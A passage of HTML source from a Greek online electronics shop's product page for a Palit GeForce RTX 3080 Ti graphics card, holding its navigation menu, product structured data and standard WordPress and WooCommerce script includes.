		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/#product","name":"Palit Geforce RTX3080 Ti GameRock 12GB GDDR6X","url":"https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/","description":"\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2 \u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\r\n \tNvidia\r\n\r\n\r\n \tChipset Model\r\n \tGeForce RTX 3080 Ti\r\n\r\n\r\n\r\n \tInterface\r\n \tPCI Express x16 4.0\r\n\r\n\r\n\r\n \t\u03a4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b1 \u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae (Base Clock)\r\n \t1440 MHz\r\n\r\n\r\n \t\u039c\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u0391\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\r\n \t7680x4320 pixels\r\n\r\n\r\n \t\u0395\u03b9\u03b4\u03b9\u03ba\u03ac \u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac\r\n \tRGB Lighting, \u0391\u03b5\u03c1\u03cc\u03c8\u03c5\u03ba\u03c4\u03b7\r\n\r\n\r\n\r\n \t\u03a4\u03cd\u03c0\u03bf\u03c2\r\n \t\u03a5\u03c8\u03b7\u03bb\u03ce\u03bd \u0395\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd\r\n\r\n\r\n\r\n\r\n\u039c\u03bd\u03ae\u03bc\u03b7\r\n\r\n \t\u03a7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u039c\u03bd\u03ae\u03bc\u03b7\u03c2\r\n \t12 GB\r\n\r\n\r\n\r\n \t\u03a4\u03cd\u03c0\u03bf\u03c2 \u039c\u03bd\u03ae\u03bc\u03b7\u03c2\r\n \tGDDR6X\r\n\r\n\r\n\r\n \tMemory bus\r\n \t384 bit\r\n\r\n\r\n\r\n\r\n\u03a3\u03c5\u03bd\u03b4\u03b5\u03c3\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\r\n\r\n \tHDMI\r\n \t1\r\n\r\n\r\n\r\n \tDisplayPort\r\n \t3\r\n\r\n\r\n\r\n \tDual Link DVI\r\n \t\u038c\u03c7\u03b9\r\n\r\n\r\n\r\n\r\n\u0391\u03c0\u03b1\u03b9\u03c4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03a3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2\r\n\r\n \t\u0395\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03b7 \u0399\u03c3\u03c7\u03cd\u03c2 \u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03bf\u03cd\r\n \t850 W\r\n\r\n\r\n\r\n \tPower Connectors\r\n \t3x 8-pin\r\n\r\n\r\n\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2\r\n\r\n \t\u039c\u03ae\u03ba\u03bf\u03c2\r\n \t304 mm\r\n\r\n\r\n \t\u038e\u03c8\u03bf\u03c2\r\n \t136 mm\r\n\r\n\r\n \t\u03a0\u03ac\u03c7\u03bf\u03c2\r\n \t60 mm","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170.jpeg","sku":"NED308T019KB-1020G","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2200.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Palit"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"f017473df3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f017473df3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
